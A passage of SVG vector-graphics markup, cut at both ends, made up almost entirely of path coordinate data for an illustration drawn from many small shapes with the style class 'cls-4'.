0-.12,1,1.25,1.25,0,0,0,.12-1Zm-60.45,63.39a.66.66,0,0,0,.65-.06c-.37-.23-.37-.23-.65.06Zm14.81-27.17c-.42-.26-.42-.26-.68,0,.22.24.46,0,.68,0Zm17.11-14.66c-.31-.19-.31-.19-.6.1.34.18.34.18.6-.1Zm-41.67,41.1-.43.37c.29,0,.5,0,.72,0,0,0,0,0,.1-.1l-.39-.24ZM74.09,43.27l.48-.26,0-.11-.62-.11.17.48ZM134.4,81.44c.32.28.32.28.61,0-.21-.16-.41-.26-.61,0ZM131,108.33c.25.13.38.1.46-.07s.09-.29-.17-.36c-.09.12-.17.25-.29.43ZM88.48,38.5l.53-.1a.62.62,0,0,0-.67-.24l.14.34Zm20.86,76.35c-.42-.28-.42-.28-.59.05.19.13.37.23.59-.05ZM126.69,107s0-.11.08-.16l-.88-.32a.69.69,0,0,0,0,.13l.85.35Zm-32.88,22a.93.93,0,0,0-.88-.22c.32.17.5.38.88.22ZM33.1,108c.4.3.4.3.61,0a.52.52,0,0,0-.61,0Zm.88-.26a.68.68,0,0,1,0,.14c.3.14.52,0,.82-.28l-.84.14Zm57.52-68c-.1-.18-.13-.31-.2-.34a.42.42,0,0,0-.52.19l.72.15Zm34.3,71.5c.06-.17.12-.31.18-.44l-.09-.08-.59.32.5.2ZM76.17,43.54c-.24-.18-.39-.29-.62-.17.06.14.12.24.19.38l.43-.21ZM134.61,91.8c.39.26.39.26.56-.08-.21-.11-.41-.2-.56.08Zm-5.06,15.82.09.12a.84.84,0,0,0,.48-.4l-.22-.12-.35.4ZM100,123.79a.73.73,0,0,0-.73.34c.38.07.53-.18.73-.34ZM70.4,122.06V122l-.5-.16c0,.17,0,.27,0,.41l.54-.16Zm30.44,3.83c-.31-.23-.31-.23-.65,0,.24.24.43.07.65,0ZM86.05,46.19c.32.16.51,0,.81-.1-.33-.09-.55-.21-.81.1ZM121.22,87l-.08.17a1.08,1.08,0,0,0,.81.16l-.73-.33Zm-1.53-11.34a.65.65,0,0,0,.73.21c-.24-.19-.45-.33-.73-.21Zm19.86,12.67a.39.39,0,0,0,.62-.19c-.34-.06-.34-.06-.62.19ZM78.06,119.76c.39.41.42.41.64.08l-.64-.08ZM148.4,86.14c-.48-.16-.52-.14-.56.33l.56-.33Zm-8.89,2.54c-.35-.18-.5-.17-.54.09l.45.15c0-.11.06-.17.09-.24ZM85.22,40.51c-.12.54-.12.54.12.79a1.71,1.71,0,0,0-.12-.79Zm23.21,83.29c.36.26.36.26.59,0-.2-.12-.39-.18-.59,0Zm-21.16-83v-.13l-.56-.08c0,.16.07.24.1.34l.47-.13ZM71.44,45.12c.28.22.45.28.59,0,0,0,0-.13-.06-.23l-.53.2Zm6.18,8.33c0-.05,0-.09,0-.14l-.57-.23c.08.24.12.37.18.53l.37-.16Zm80.69,24.23-.26.39c.26.12.47.19.56-.16l-.3-.23Zm-30.8,6.58.07-.15c-.27-.06-.5-.22-.82-.11l.75.26Zm-16.28,33.38c-.36-.16-.36-.16-.67-.06.19.08.35.31.67.06Zm-17.5-55c.49.22.49.22.66,0a.52.52,0,0,0-.66,0Zm11,65.38c-.21-.17-.36-.49-.8-.27l.8.27ZM49.26,115.2a.41.41,0,0,0,.67,0l-.67,0Zm64.38-16.62c-.25-.18-.43-.11-.59.12.32.2.32.2.59-.12Zm18.2-23.26a.83.83,0,0,0,.77.31,1,1,0,0,0-.77-.31Zm-24.56,38.75c.21.36.27.36.54,0a.4.4,0,0,0-.54,0ZM165,63.49c-.28-.16-.47-.32-.75-.25.18.18.33.4.75.25Zm-52.84,54a.56.56,0,0,0,.6.28c-.2-.38-.2-.38-.6-.28Zm30.21-20,.08.09.67-.68c-.37.06-.5.39-.75.59ZM64.81,120c-.46-.31-.46-.31-.78,0l.78,0Zm44.38,3.09c-.41-.22-.46-.2-.6.27l.6-.27Zm22.91-20a1.19,1.19,0,0,0,.74.33c-.23-.3-.43-.45-.74-.33Zm-12.75,4.22c-.4-.12-.58,0-.73.22.32.21.44-.06.73-.22Zm15.44-2.78s0,.06,0,.09l.44.24c.06-.14.1-.23.18-.39l-.6.06ZM24.53,94.28l.13,0c0-.16,0-.32-.07-.58l-.32.32.26.3ZM118,113.85c0,.25.19.26.39.29,0-.14,0-.27,0-.44a1.32,1.32,0,0,0-.26,0,1.13,1.13,0,0,0-.18.12ZM75.2,40.8c-.26-.11-.45-.22-.69-.09.32.31.32.31.69.09Zm50,42.47a.85.85,0,0,0,1,.34l-1-.34ZM23.63,93.21c0-.29,0-.49,0-.68l-.1,0-.26.3.34.41Zm54.43,32.38c.28.24.28.24.58,0a.41.41,0,0,0-.58,0Zm58.41-29c.22.24.37.2.52,0-.26-.24-.26-.24-.52,0Zm-30.06,24.21a.77.77,0,0,0,.64-.27.7.7,0,0,0-.64.27Zm25.18-26.18c-.24-.46-.24-.47-.57-.19l.57.19Zm-15.32,25.07c-.32-.18-.32-.18-.5.13a.33.33,0,0,0,.5-.13Zm7.3-16.74c-.33-.23-.33-.23-.53.05.17,0,.33.18.53-.05ZM20.85,87.39l-.11.06c0,.17.05.34.09.58l.31-.31-.29-.33ZM138.61,97.61c.32.08.41,0,.48-.27-.29,0-.29,0-.48.27ZM78.05,40.84c-.12-.33-.25-.44-.51-.27.06.25.23.27.51.27Zm18.36,89c0-.34-.19-.49-.55-.29l.55.29Zm15.06-14.51c.19.42.19.42.52.17l-.52-.17Zm-53.95,2.86c-.27-.18-.45-.19-.63.08.24.2.41.08.63-.08Zm43.45,7c-.52-.24-.56-.22-.62.22l.62-.22Zm6.39-4.17,0-.11-.61.28c.39.19.5,0,.65-.17Zm-32.21,4.24a.72.72,0,0,0-.77-.24,1,1,0,0,0,.77.24ZM43.32,111.05l-.07.14.77.31c-.15-.32-.44-.35-.7-.45Zm40.87,17.84-.06-.1-.56.16.38.25.24-.31ZM77.42,43.24l-.39.24.53.23c-.06-.19-.09-.31-.14-.47Zm33.78,73.95c.41.2.41.2.48-.24l-.48.24ZM121,76c.35.34.35.34.73.23L121,76ZM90.54,131.6c-.21.2-.55.26-.76.65a1.78,1.78,0,0,0,.76-.65ZM79,126.05c.15.15.3.32.59.18a.45.45,0,0,0-.59-.18ZM85.54,45c0-.45,0-.45-.14-.64,0,.24,0,.46.14.64ZM41.65,110.08a.94.94,0,0,1,0-.16l-.64-.19a.5.5,0,0,0,0,.13l.64.22Zm76.72-34.82c.3.1.48.23.8.07-.27-.13-.44-.3-.8-.07ZM101.07,65c-.18-.08-.32-.29-.6-.14.3.19.3.19.6.14Zm35.09,31.19c-.28-.18-.43-.36-.74-.2a.56.56,0,0,0,.74.2ZM91.79,42.9c-.17-.33-.17-.32-.57-.13l.57.13Zm23.7,26.94s0,0,0,.07a.11.11,0,0,0,0,0,1.07,1.07,0,0,0,.75.11l-.72-.23ZM117.78,75c-.23-.31-.23-.31-.48-.1l.48.1Zm48.53-7.61c-.25.19-.21.42-.1.66,0-.22.06-.44.1-.66ZM111.89,126c-.44,0-.43,0-.5.46l.5-.46Zm22.39-30.47c.17.09.28.33.58.18a.59.59,0,0,0-.58-.18Zm-8.18,9.75.05-.16c-.16-.15-.33-.27-.67,0l.62.17Zm-24.81,27.25a.84.84,0,0,0,.85-.39l-.85.39Zm-18-4.08c-.25-.15-.4-.07-.53.16.25.13.39.05.53-.16ZM80.57,45.39,80,45.11l-.07.07.2.39.41-.18Zm25.26,83.08V129c.16-.14.25-.21.36-.32l-.36-.23ZM138,92.56c.2-.06.41-.12.42-.44-.28,0-.42.15-.42.44Zm-35.6,32.28c-.18.09-.44.07-.51.35.31.07.4-.15.51-.35Zm-26.57.61c.36.34.36.34.74.27l-.74-.27ZM62.15,119a.44.44,0,0,0-.57,0c.19.18.35.26.57,0Zm54.52-7.4a.76.76,0,0,1,.08.11l.56-.41,0,0c-.2.12-.4.24-.61.35Zm12.39-3.67c-.19-.14-.35-.34-.7-.26a.76.76,0,0,0,.7.26Zm-32-44.18c.27.13.44.3.69,0-.19-.16-.36-.19-.69,0ZM73.39,123.3c.46.37.46.37.7.2a.78.78,0,0,0-.7-.2Zm30,1.75c-.3.12-.54.15-.7.44.34,0,.5-.14.7-.44Zm16.74-12.46c-.36.1-.36.1-.41.37l.41-.37ZM136.53,77c-.41-.24-.41-.24-.69-.08.23,0,.39.19.69.08ZM98.18,64.05c.23.25.4.36.66.16-.27-.18-.27-.18-.66-.16ZM42.12,111.14a.93.93,0,0,0-.75-.29c.22.12.38.39.75.29ZM74.7,123.87c.11.18.24.35.54.23a.45.45,0,0,0-.54-.23ZM81.26,49a.63.63,0,0,0-.21-.72l.21.72Zm44.83,55.17c-.37-.25-.37-.25-.66-.08.23,0,.37.22.66.08Zm-7.39,9.38c.31-.05.46-.13.55-.37-.24,0-.41,0-.55.37Zm27.83-34.3.52.1c-.18-.3-.31-.39-.52-.1ZM97.47,129.34c.34,0,.46-.07.54-.26-.25-.11-.34.07-.54.26Zm-13.12.53c-.45-.28-.45-.28-.62.09l.62-.09Zm29.84-60.46a1.21,1.21,0,0,0,0,.14.47.47,0,0,0,.67,0l-.62-.16Zm-11.07-3.58.57.2c-.11-.32-.34-.28-.57-.2Zm-34.68,55.7a.35.35,0,0,0-.54-.18c.11.27.28.25.54.18Zm6.45-2.73c-.39-.15-.39-.15-.63,0l.63,0Zm2,7.66a.61.61,0,0,0-.53-.07c.14.16.26.26.53.07ZM140.05,92.3c.36.27.36.27.43-.17l-.43.17Zm-1.53.58c.36,0,.51-.1.6-.36-.31-.09-.39.13-.6.36ZM59.73,118.1c-.21-.28-.21-.29-.37-.19s0,.09-.06.19Zm14.76,6.33c-.21-.28-.21-.28-.48-.2l.48.2Zm63.83-33c-.22-.12-.36-.23-.58-.13.12.29.26.36.58.13ZM60.73,119.68c-.31-.29-.31-.29-.55-.16l.55.16Zm42.77,7.65c-.34-.26-.34-.26-.6,0l.6,0ZM115.21,120a.75.75,0,0,1-.07.12c.12.17.26.29.63.14l-.56-.26ZM71.78,47l-.58-.14c0,.16.08.25.11.36l.47-.22Zm92.61,16.73-.13.09c0,.23.15.34.44.31-.11-.13-.21-.27-.31-.4ZM50.9,114.18c.16.21.35.35.6.22l-.6-.22Zm61.2,10.46c.39.1.39.1.49-.2l-.49.2Zm25.57-36.49c-.18-.32-.18-.32-.47-.17l.47.17ZM20.59,93.72l.11-.06c-.05-.17-.06-.37-.44-.43l.33.49ZM134,97.4c-.13-.38-.13-.38-.39-.13l.39.13Zm-17.16,16.78.38.22.2-.39-.58.17ZM77.08,51.27v-.14L76.59,51c.06.18.09.3.13.44l.36-.14ZM59.53,119.21s0-.08,0-.12a.72.72,0,0,0-.66-.07l.62.19Zm45.36-52.85a.49.49,0,0,0,0-.12c-.18,0-.34-.21-.56,0l.55.1ZM128.12,106c.27.27.27.27.57.14l-.57-.14Zm-8.19,7.51-.44.26c.31,0,.31,0,.44-.26Zm-47-32.79c-.23-.28-.23-.28-.55-.17l.55.17Zm2.86-40.95a.51.51,0,0,0,.52.29c-.12-.26-.33-.26-.52-.29Zm47,69.37c.3.11.41.06.44-.13,0,0,0-.06-.08-.13l-.36.26Zm20-16.07c-.23.06-.37.11-.34.35.25,0,.37,0,.34-.35Zm-7.74,9.65-.08-.12-.39.17.3.22.17-.27Zm-20.46,14-.06.13.36.13,0-.09-.34-.17Zm-11-4.19c.24,0,.41,0,.46-.26-.24-.1-.33,0-.46.26Zm10.63-1.5c-.29-.16-.29-.16-.55,0,.18.08.31.24.55,0Zm51.3-46.87a.48.48,0,0,0-.4-.52c0,.27.18.37.4.52ZM24.64,103.93c.28.15.28.15.45-.13l-.45.13ZM138.16,88.37l.37.25.12-.13-.16-.36-.33.24Zm-100,21c.36.12.36.12.55-.15l-.55.15Zm35.68,15.45c-.24-.33-.24-.33-.63-.18l.63.18Zm33.41,1.07.46-.38c-.2,0-.49,0-.46.38Zm16.88-15.14c0-.24.06-.37.08-.53-.33.17-.33.17-.08.53Zm-13.72,4.21c.09.27.21.34.37.29s.07-.07.13-.15l-.5-.14Zm-6.38-2.2s0,.09,0,.13.31,0,.39-.29l-.44.16Zm6.56,14.33a.6.6,0,0,0-.44.4,1.29,1.29,0,0,0,.32-.19s.06-.09.12-.21Zm27.23-33.65c.36,0,.36,0,.26-.32l-.26.32Zm-5.75,4c.25.27.25.27.59.3l-.59-.3Zm-72.9-24-.13-.09c-.09.13-.28.2-.18.46l.31-.37ZM22.59,96c-.1-.31-.1-.31-.39-.35l.39.35ZM166.32,65.51c.23-.28.23-.28,0-.43v.43ZM98,129.55l-.09-.1-.36.22.07.11.38-.23Zm57.79-47-.48.33c.31.1.41,0,.48-.33Zm-33.88,34.7.06-.14c-.16,0-.27-.23-.61-.1l.55.24Zm-12.59-2.89s0,.08,0,.12.25.24.49,0l-.45-.13Zm57.06-48.13-.14,0c0,.16,0,.33,0,.49l.1,0c0-.16,0-.32.08-.47Zm-64,60.69a.78.78,0,0,1,0,.14l.32-.13,0-.1-.34.09Zm-2,5.28,0-.15-.43.1a2,2,0,0,0,.27.11,1.06,1.06,0,0,0,.19-.06ZM77.05,40.44l.06-.11c-.19-.23-.19-.23-.48-.12l.42.23Zm55,65.92c.21.21.34.15.44,0s0-.06,0-.14l-.42.16Zm-59.4,18a.5.5,0,0,1,0-.12l-.46-.15,0,.09.47.18Zm42.15-12.95c.16.23.28.24.35-.06l-.35.06ZM68.7,122.81a.3.3,0,0,1,0-.1l-.42-.12,0,.08.41.14Zm61.4-20.72-.4-.27c0,.33,0,.33.4.27Zm-14.78,17.52s0-.08.05-.13l-.32-.1a.49.49,0,0,0,0,.11l.31.12ZM99.78,64.7l.06-.15-.35-.12a.49.49,0,0,1,0,.11l.33.16Zm36.58,22.77-.05.12c.11.12.22.21.47,0l-.42-.16Zm-69,34.21a.44.44,0,0,0,0,.1l.35.1,0-.1-.36-.1Zm-12-11.9,0-.12a.48.48,0,0,0-.18-.08c-.07,0-.13.07-.2.1a.24.24,0,0,1,0,.08l.33,0Zm32.49,21.64,0,.15.35-.1v-.1l-.37,0Zm-.18-1.24c-.23-.12-.35,0-.48.16.23.08.37,0,.48-.16Zm26.64-12.84c-.21-.19-.21-.19-.32,0l.32,0ZM136,92.08l-.17.33.08.07.33-.2-.24-.2ZM35,90.76c-.28,0-.38.16-.46.47l.46-.47Zm91,4,0,.1a.37.37,0,0,0,.43.09l-.38-.19Zm6.6,7.77-.05.12.32.12a.42.42,0,0,0,0-.1l-.31-.14ZM115.89,112l.06.12a1.68,1.68,0,0,0,.3-.15s0-.08,0-.16l-.37.19Zm-53.82,7.56c0,.29.19.28.46.24l-.46-.24Zm-24.5-11,0-.17-.4-.08a.69.69,0,0,0,0,.13l.39.12Zm75.86,16s0,.09.08.14l.29-.19a.59.59,0,0,0,0-.08l-.33.13Zm-94-32.71-.15,0,.19.32.08,0-.12-.33ZM79.72,62.52l0,.12.37.09a.29.29,0,0,0,0-.09l-.35-.12Zm41.85,52,.05.13a1,1,0,0,0,.24-.07s0-.1.11-.25l-.4.19Zm-6.46-9.11,0-.12-.32-.1,0,.09.3.13Zm24.28-7.93.16.4.24-.22-.4-.18Zm-5,6,.06-.13-.27-.07a1,1,0,0,1,0,.1l.25.1ZM58,118.51v.1h.32v-.09Zm12.69-1.63V117h.4v-.1l-.4,0ZM117,118.59a.74.74,0,0,1,0-.14c-.11,0-.23-.08-.28.2l.32-.06Zm-39.18,9,0,.12.36.13,0-.09-.34-.16Zm29.28-56.24v.13h.3v-.12ZM82,128.85a.59.59,0,0,0,0,.13l.23,0v-.09ZM28,105.59c.24.14.24.14.32-.07l-.32.07ZM147.55,86.08c-.18,0-.35,0-.32.29l.32-.29ZM105.21,122.7a.74.74,0,0,0,0-.14l-.36-.1,0,.08.35.16ZM34.68,107.34l-.06-.13-.27.15,0,.09.29-.11ZM107.94,124l0,.15.33,0s0-.07,0-.11l-.32-.09Zm-7.8,6.22,0,.06.15,0,.16-.1a.47.47,0,0,1,0-.1l-.29.16Zm30.05-51s0,.09,0,.14l.35,0c0-.12-.09-.17-.15-.19s-.13,0-.19,0Zm9.18,12.83.06.08c.06,0,.14,0,.18-.08a1.08,1.08,0,0,0,.08-.19l-.08-.06-.24.25ZM115,117.83c.25,0,.25,0,.32-.17a.46.46,0,0,0-.17,0,.79.79,0,0,0-.15.16Zm6.4-36a.31.31,0,0,0,.05-.1l-.28-.12,0,.08.27.14Zm11.69,16,0,.09.36.14,0-.09-.35-.14Zm5.69-6.06.13.08c0-.07.07-.13.1-.2l-.13-.07c0,.07-.07.13-.1.19ZM105,70.78c-.12-.3-.24-.31-.47-.14l.47.14ZM85.73,46.07l-.15,0,.06.32.12,0,0-.32Zm41,65.05c-.16,0-.37,0-.28.27l.28-.27ZM101,131l-.06-.13-.31.15.06.12L101,131Zm-25.14-4.83,0-.12-.31,0s0,0,0,.06l.28.11ZM75.54,41l0,.12.25-.13a.36.36,0,0,0,0-.09l-.26.1Zm51.75,69.38c.3,0,.41,0,.38-.32l-.38.32ZM22.71,91.93c-.06-.15-.09-.25-.14-.4-.21.24-.1.31.14.4Zm88.85,32.51,0,.11.35-.18s0-.06,0-.11l-.37.18ZM73.05,46.32l0-.14-.3-.08,0,.11.28.11ZM45.91,112.11a.36.36,0,0,1,0,.11l.38.1,0-.08-.36-.13Zm73.58-5,0-.06-.27-.13,0,.08.28.11Zm-43,20.12a.76.76,0,0,0,0,.11l.25-.08-.06-.14-.23.11Zm59-40c.2.24.2.24.36,0l-.36,0Zm-62.93,35.7,0,.13.3.06a.29.29,0,0,0,0-.09l-.29-.1Zm43.16-4.73.07.09L116,118,116,118l-.23.17ZM87.9,126.06l-.11.09.15.19.08,0-.12-.23ZM19.1,84.62H19v.24h.1c0-.08,0-.16,0-.25ZM17.71,84l-.08,0c0,.09.05.17.07.26l.09,0c0-.09-.05-.18-.08-.27Zm59.65,42.19,0-.07-.26-.08,0,.09.27.06Zm21.17-1.86s0,.09,0,.13l.27-.08a.29.29,0,0,0,0-.09l-.27,0Zm45.58-33.63a1,1,0,0,0,0-.1s-.12,0-.15,0,0,.11-.11.29c.17-.13.24-.17.3-.21ZM71,123.49l-.08.1a.72.72,0,0,0,.15.11,1.6,1.6,0,0,0,.21,0l0-.07-.3-.19Zm58-16.4c-.22.11-.22.11-.13.29l.13-.29Zm7.74-14.44,0-.13-.2.15.06.08.19-.1ZM99.55,124.84a.83.83,0,0,1,.08.12l.25-.17-.06-.1-.27.15Zm-7.26,4.28a.22.22,0,0,0,0-.08.52.52,0,0,0-.11-.1h-.17a.22.22,0,0,1,0,.08l.24.1Zm-.55,3.33a1.21,1.21,0,0,0-.18,0,1.81,1.81,0,0,0-.22.12c.23.13.32.05.4-.11Zm35.19-27.84s0-.09,0-.13l-.29-.09,0,.07.27.15Zm-86.8,4.87.06-.1a2.39,2.39,0,0,0-.32-.16s-.08,0-.16.1l.42.16Zm74.35-1.81,0,.1.27.07a.29.29,0,0,0,0-.09l-.26-.08Zm-12.84,17.86-.06-.11-.29.15,0,.08.32-.12ZM22,89.28l.12,0-.1-.18a.13.13,0,0,0-.08,0l.06.2Zm72.22,40,0-.13H94v.1l.22,0Zm15.9-12a.78.78,0,0,1,0-.14h-.29v.1l.28,0ZM19.31,87.28l.14,0c0-.07-.05-.14-.07-.22H19.3c0,.08,0,.16,0,.24ZM96.9,131.21s0-.07,0-.11l-.21-.06,0,.07.22.1Zm21.69-33.83.06-.1-.29-.16,0,.08.28.18Zm-14.23,18.15v.07l.23,0v-.08l-.23,0Zm-43.18,3.62-.06.1.21.09,0-.07-.19-.12Zm57.34-12.32.11-.17-.33-.14-.07.13.29.18ZM21.58,90.23l-.14,0,.07.25.09,0a2.11,2.11,0,0,1,0-.26Zm104.71,5.15-.05.11.33.08,0-.08-.31-.11Zm-5.06,12.26s0,.1,0,.15l.33,0,0-.1-.3-.1Zm-64.81,9.09c-.14-.23-.14-.23-.36-.18l.36.18ZM79.69,57.27l-.09-.08-.21.19.07.07.23-.18Zm20.54,72.15,0-.09s-.12,0-.15,0a.44.44,0,0,0-.08.15l.07,0,.2-.14ZM81.4,127.86a.5.5,0,0,0,0,.12l.19-.07v-.07l-.2,0Zm82.91-61-.1.1.16.11,0,0-.11-.17ZM22.75,95.13l-.11,0,0,.17s.09,0,.09,0a.57.57,0,0,0,0-.14Zm13,14.11,0,.06.23-.09a.06.06,0,0,0,0,0l-.24.07Zm54,21.9s0,.06,0,.09l.18,0s0-.09,0-.1l-.17,0Zm52.61-46.59,0,.14.25,0a.28.28,0,0,1,0-.09l-.23-.07ZM86,130.59l-.06-.13-.22.12,0,.08.25-.07Zm43.85-30.39,0,0-.14.15.05,0,.14-.16ZM80.72,45.87a.56.56,0,0,0,0-.08l-.17.1.06.09.16-.11Zm-3-3.17,0-.12-.21,0a.29.29,0,0,1,0,.09l.19.06Zm72.12,44.74.09.09c.07-.06.12-.12.18-.18l0-.06-.22.15Zm.42-6.11,0,.13.23,0s0-.06,0-.09l-.21-.06ZM81,47.25c-.14.2-.14.2.06.33,0-.12,0-.21-.06-.33ZM40.55,110.47l0,.1.23,0a.25.25,0,0,1,0-.07l-.2-.07Zm75.14,6.89.06-.07a.5.5,0,0,0-.12-.08s0,.05-.06.07l.12.08ZM163,68.72l-.09,0c0,.07,0,.15,0,.22l.07,0,.06-.22Zm-8.63,13.54-.08-.08-.14.17,0,.06.17-.15ZM63.05,120.58l0,.11.2,0,0-.07-.19-.08Zm67-29.9a1,1,0,0,0,.08-.11l-.19-.1-.05.07Z"/><path class="cls-4" d="M31.59,121.1a3.23,3.23,0,0,0-.17-.56,2.18,2.18,0,0,1,.1-2c.42-.8.91-1.57,1.38-2.35.27-.45.57-.89.85-1.34.18-.29.39-.52.78-.39a.28.28,0,0,0,.22,0,3.81,3.81,0,0,1,2.91.27A34.9,34.9,0,0,0,42,116.49c.77.25,1.52.54,2.3.77A34.07,34.07,0,0,1,49,119c.72.34,1.46.63,2.18,1s1.4.66,2.1,1a3.34,3.34,0,0,1,1.29,1l.36,0c.33.37.66.71.94,1.08a2,2,0,0,1,.26.67,8.81,8.81,0,0,1,.14.89l-1.14,1.06a2.78,2.78,0,0,0-.48.19,21.73,21.73,0,0,0-2,1.39,4.59,4.59,0,0,1-2.75.94,10.75,10.75,0,0,1-4.48-.8c-.61-.22-1.24-.36-1.84-.6-1.84-.74-3.68-1.48-5.5-2.28-1-.46-2-1-3-1.56-.53-.27-1.07-.48-1.61-.73a6.55,6.55,0,0,1-.58-.32l-1.24-.79Zm10,1.55-.28-.11s0,.07,0,.11h.3a.21.21,0,0,0,.31.15l-.32-.14Zm13.17,2.54a1,1,0,0,0,0-.29l-1-2.48c-.09-.22-.16-.45-.26-.77a3,3,0,0,0-.91-.42c0,.17,0,.27,0,.35.15.49.29,1,.45,1.47.25.75.51,1.5.77,2.25.05.14.06.26-.21.28-.25-.74-.53-1.48-.77-2.23s-.45-1.56-.66-2.31c-.39-.18-.67-.46-1.07-.47a20.14,20.14,0,0,0,2.08,5.56l1.55-.94Zm-5.8-5.57c.11.38.18.65.27.92.14.43.32.84.46,1.27a23.27,23.27,0,0,0,1.72,3.81.64.64,0,0,0,.24.31,1.33,1.33,0,0,1,.65.76l.51-.36c-.2-.53-.38-1-.57-1.51s-.5-1.18-.72-1.78c-.3-.79-.56-1.6-.85-2.4a1,1,0,0,0-.29-.47,3.55,3.55,0,0,0-1.42-.55Zm-11-4a1.6,1.6,0,0,0,0,.4c.28.86.54,1.72.85,2.57s.56,1.44.87,2.15a1.07,1.07,0,0,0,.36.48,3.94,3.94,0,0,0,1.39.53c-.71-1.91-1.39-3.77-2.1-5.68L38,115.6ZM44.83,118c.07.16.11.26.16.36.23.5.47,1,.7,1.49q1,2.08,1.94,4.17a1.11,1.11,0,0,0,.65.59l.69.24c-1-2.08-1.53-4.24-2.37-6.33a9.92,9.92,0,0,0-1.77-.52Zm2.54,6.14c-1-2.15-2-4.24-3-6.4l-1-.24c.13.44.2.79.33,1.12.51,1.44,1,2.87,1.57,4.31a1.07,1.07,0,0,0,.58.65c.41.16.8.36,1.2.53a1.22,1.22,0,0,0,.32,0Zm1.11-4.8a3.59,3.59,0,0,0-1.27-.5,1.82,1.82,0,0,0,0,.31,28.7,28.7,0,0,0,2,5.46,1.66,1.66,0,0,0,1.69.89,35.81,35.81,0,0,1-2.5-6.16Zm-8.57-3.09c.18.64.29,1.2.48,1.72.42,1.11.92,2.2,1.32,3.32a1.82,1.82,0,0,0,1.56,1.16.64.64,0,0,0,0-.25A48.61,48.61,0,0,0,41,116.62l-1.07-.33Zm1.88.66-.13.1c.17.49.34,1,.52,1.48.35,1,.71,2,1.08,2.92.16.42.36.83.55,1.24a.36.36,0,0,0,.17.15l1.12.44c-.79-2.08-1.53-4-2.27-6l-1-.33Zm3.05,8.71a1.67,1.67,0,0,0-1-.72c-1.3-.55-2.58-1.16-3.88-1.71-.76-.33-1.55-.58-2.32-.9s-1.56-.67-2.34-1c-.33-.15-.68-.26-1-.39a1.3,1.3,0,0,0,.53.49l2.3,1.09c.93.44,1.85.94,2.8,1.34a43.41,43.41,0,0,0,6,2.33c.27.07.54.1.81.15l0-.12c-.64-.13-1.08-.84-1.93-.56ZM36.33,115.6a36.09,36.09,0,0,0,1.85,4.72c.39.08.65.46,1.15.41-.23-.59-.45-1.15-.66-1.71-.33-.93-.68-1.85-1-2.79a1.26,1.26,0,0,0-1.12-1c-.12,0-.24-.11-.37-.14a.84.84,0,0,0-.32,0c0,.19,0,.35.05.5l.38,0ZM36,117.8c.11.4.2.75.31,1.09.21.69.48.89,1.26,1-.08-.27-.14-.55-.23-.81s-.21-.48-.31-.73-.23-.51-.33-.78-.17-.5-.27-.74-.1-.53-.42-.68l.23,1.35-.24.34Zm-1.91-2.64a6.26,6.26,0,0,1,.33.76c.08.23.09.48.15.72a3.59,3.59,0,0,0,.19.43l1-.47a5.59,5.59,0,0,0-.29-1.84l-.3.09c-.09.21.08.46-.19.6-.12-.15-.24-.28-.37-.43l-.5.14Zm21,9.7a.75.75,0,0,0,.57-.78,1.8,1.8,0,0,0-1.41-1.58,7.69,7.69,0,0,0,.84,2.36Zm-20.69-7.52a4.94,4.94,0,0,0-.56-1.66l-.25.28L34,117.7l.43-.36Zm-1.66,2.18.1,0,.23-.37a8.68,8.68,0,0,0-.42-1.65c-.08.07-.16.09-.16.13a1.34,1.34,0,0,0,0,.44c.08.48.19,1,.29,1.43Zm.59-1.19c.29-.29.29-.29.29-.44a2.27,2.27,0,0,0-.45-1.34,2.61,2.61,0,0,0,.16,1.78Zm1.44,1.06-1-.32c-.06.11-.11.2-.16.31a1.54,1.54,0,0,0,.94.45c.06-.14.13-.27.2-.44Zm13.5,6.12a8.41,8.41,0,0,0-2.11-.81c.63.34,1.28.62,1.93.9,0,0,.06,0,.18-.09Zm2.25,1a1.77,1.77,0,0,0,.89.74l.22-.3a2.52,2.52,0,0,0-1.11-.44ZM32,120.71c-.07-.73-.07-.73-.31-1a.93.93,0,0,0,.31,1Zm.24-1.39a.8.8,0,0,0,.27,1l-.27-1Zm4.44,1.45a1.09,1.09,0,0,0,.08-.15l-.5-.44-.16.42.58.17Zm.69,0c.32.48.43.54.93.45l-.93-.45Zm1.76.83-.39-.22c0,.25.11.38.39.22Zm5.83,2.5a.78.78,0,0,1,0,.14l.46.16a.42.42,0,0,1,0-.1l-.45-.2Zm4.26,2a1.12,1.12,0,0,0,.05-.13l-.41-.13,0,.11.39.15Zm1.14,1.47.45-.08c-.16-.24-.28-.26-.45.08Zm-10.83-5.82-.09.16.25.1.08-.14-.24-.12Zm3.63,1.67a.1.1,0,0,0,0,.05l.16.11a.21.21,0,0,1,0-.06l-.16-.1ZM35,120a.28.28,0,0,1,0,.09l.18,0V120Z"/><path class="cls-4" d="M30.27,123.32c.09.1.22.18.28.3.26.57.5,1.15.79,1.82-.18,0-.31,0-.33-.08-.29-.61-.57-1.22-.84-1.82a.48.48,0,0,1,0-.17Z"/><path class="cls-4" d="M180.64,2.47c-.2.5-.34,1-.56,1.38a2.89,2.89,0,0,1-2.31,1.73,9.85,9.85,0,0,0-1.93.61c-.77.27-1.55.51-2.32.76a1.52,1.52,0,0,1-.34,0,2.65,2.65,0,0,1-.24-.4,2.8,2.8,0,0,0-.31-.72,1.36,1.36,0,0,1,.17-.41,4.39,4.39,0,0,1,1.94-1.51c1.3-.47,2.56-1,3.85-1.51a4.13,4.13,0,0,1,1.85-.12c.06,0,.12.09.2.16Zm-1.1.81c-.36-.16-.6.07-.83.14l-.62,1.1a3.34,3.34,0,0,0,1.38-.93c.06-.06.05-.2.07-.31Zm-3,1.27c.36.2.36.2.71.13l0-.29a2.88,2.88,0,0,0-.6,0,2.54,2.54,0,0,0-.52.2s0,.06,0,.12l.43-.18Zm-2.71,1.58c.11-.35.19-.62.29-1-.56.1-.28.58-.56.77Z"/><path class="cls-4" d="M184.57,6.62c.32.12.24.39.19.62s0,.74-.43,1A1.71,1.71,0,0,1,184.57,6.62Z"/><path class="cls-4" d="M67.38,127.5c.08.29.15.59.26,1-.44-.44-.47-.64-.24-1Z"/><path class="cls-4" d="M78.66,135.73l-.22-.26.07-.05.15.32Z"/><path class="cls-4" d="M144.05,49.57l-.55.77c-.14-.11-.26-.19-.38-.27,0-.16.08-.29.11-.41a2.44,2.44,0,0,0,0-1.34,4,4,0,0,1,0-.88c.15.06.25.07.27.12A8.12,8.12,0,0,1,144.05,49.57Z"/><path class="cls-4" d="M51,132.49a4.12,4.12,0,0,1,.38,1.17c-.14-.12-.23-.16-.25-.22-.1-.29-.18-.6-.27-.89Z"/><path class="cls-4" 